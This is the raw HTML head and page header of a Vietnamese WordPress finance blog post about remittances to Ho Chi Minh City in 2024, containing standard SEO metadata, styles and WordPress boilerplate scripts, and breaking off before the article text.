

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/
body_size: 11743
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TPHCM ghi nhận hơn 5 tỷ kiều hối đổ về - Vaytiennhanhsieutoc.net</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TPHCM ghi nhận hơn 5 tỷ kiều hối đổ về - Vaytiennhanhsieutoc.net" />
	<meta property="og:description" content="Kiều hối của TPHCM ghi nhận hơn 5 tỷ trong 6 tháng đầu năm 2024. Con số này bằng 54,7% so với cả năm 2023 [...]" />
	<meta property="og:url" content="https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/" />
	<meta property="og:site_name" content="Vaytiennhanhsieutoc.net" />
	<meta property="article:published_time" content="2024-07-18T06:08:20+00:00" />
	<meta property="article:modified_time" content="2024-07-28T11:26:56+00:00" />
	<meta property="og:image" content="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-5.png" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="404" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vaytiennhanhsieutoc.net/#website","url":"https://vaytiennhanhsieutoc.net/","name":"Vaytiennhanhsieutoc.net","description":"\u0110\u1ea7u t\u01b0 t\u00e0i ch\u00ednh - Cu\u1ed9c s\u1ed1ng v\u1eefng m\u1ea1nh","potentialAction":[{"@type":"SearchAction","target":"https://vaytiennhanhsieutoc.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/#primaryimage","inLanguage":"vi","url":"https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-5.png","width":660,"height":404,"caption":"TPHCM ghi nh\u1eadn h\u01a1n 5 t\u1ef7 ki\u1ec1u h\u1ed1i \u0111\u1ed5 v\u1ec1"},{"@type":"WebPage","@id":"https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/#webpage","url":"https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/","name":"TPHCM ghi nh\u1eadn h\u01a1n 5 t\u1ef7 ki\u1ec1u h\u1ed1i \u0111\u1ed5 v\u1ec1 - Vaytiennhanhsieutoc.net","isPartOf":{"@id":"https://vaytiennhanhsieutoc.net/#website"},"primaryImageOfPage":{"@id":"https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/#primaryimage"},"datePublished":"2024-07-18T06:08:20+00:00","dateModified":"2024-07-28T11:26:56+00:00","author":{"@id":"https://vaytiennhanhsieutoc.net/#/schema/person/6e1d6fd44cb113db2cc508ef2f4d4210"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/"]}]},{"@type":["Person"],"@id":"https://vaytiennhanhsieutoc.net/#/schema/person/6e1d6fd44cb113db2cc508ef2f4d4210","name":"Quach Thao","image":{"@type":"ImageObject","@id":"https://vaytiennhanhsieutoc.net/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/3440a6ee06b5a87e40ad25a7cd376e0a?s=96&d=mm&r=g","caption":"Quach Thao"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vaytiennhanhsieutoc.net &raquo;" href="https://vaytiennhanhsieutoc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vaytiennhanhsieutoc.net &raquo;" href="https://vaytiennhanhsieutoc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vaytiennhanhsieutoc.net &raquo; TPHCM ghi nhận hơn 5 tỷ kiều hối đổ về Dòng phản hồi" href="https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vaytiennhanhsieutoc.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vaytiennhanhsieutoc.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vaytiennhanhsieutoc.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://vaytiennhanhsieutoc.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://vaytiennhanhsieutoc.net/wp-json/" /><link rel="alternate" type="application/json" href="https://vaytiennhanhsieutoc.net/wp-json/wp/v2/posts/1150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://vaytiennhanhsieutoc.net/?p=1150' />
<link rel="alternate" type="application/json+oembed" href="https://vaytiennhanhsieutoc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaytiennhanhsieutoc.net%2Ftphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vaytiennhanhsieutoc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaytiennhanhsieutoc.net%2Ftphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-180x180.png" />
<meta name="msapplication-TileImage" content="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-270x270.png" />
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-1150 single-format-standard mh-right-sb elementor-default elementor-kit-354" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://vaytiennhanhsieutoc.net/" title="Vaytiennhanhsieutoc.net" rel="home">
<img class="mh-header-image" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2022/06/cropped-vay-tien-sieu-toc-1.png" height="250" width="1080" alt="Vaytiennhanhsieutoc.net" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://vaytiennhanhsieutoc.net/" title="Vaytiennhanhsieutoc.net" rel="home">
<h2 class="mh-header-title">Vaytiennhanhsieutoc.net</h2>
<h3 class="mh-header-tagline">Đầu tư tài chính - Cuộc sống vững mạnh</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://vaytiennhanhsieutoc.net/kien-thuc-tai-chinh/">Kiến thức tài chính</a></li>
